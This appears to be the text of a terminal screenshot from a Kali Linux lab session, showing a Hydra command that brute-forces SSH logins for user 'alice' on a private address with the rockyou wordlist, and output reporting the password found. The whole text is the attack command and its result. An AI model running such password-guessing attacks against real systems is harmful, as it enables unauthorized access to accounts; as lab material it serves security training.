 (root💀kali)-[/usr/share/wordlists]
# hydra -l alice -P /root/Downloads/rockyou.txt ssh://192.168.13.14
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-14 21:19:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:143444
[DATA] attacking ssh://192.168.13.14:22/
[22][ssh] host: 192.168.13.14   login: alice   password: alice
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-14 21:20:04